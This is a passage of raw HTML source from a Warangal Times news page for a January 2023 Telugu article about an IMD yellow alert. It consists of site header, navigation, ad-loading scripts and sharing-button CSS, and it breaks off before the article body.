    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, January 17, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.warangaltimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">National</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-17272" class="post-17272 post type-post status-publish format-standard has-post-thumbnail hentry category-national tag-delhi tag-imd tag-winter" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">ఎల్లో అలర్ట్ జారీ చేసిన ఐఎండీ  </h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-17T05:20:48+05:30" >January 17, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
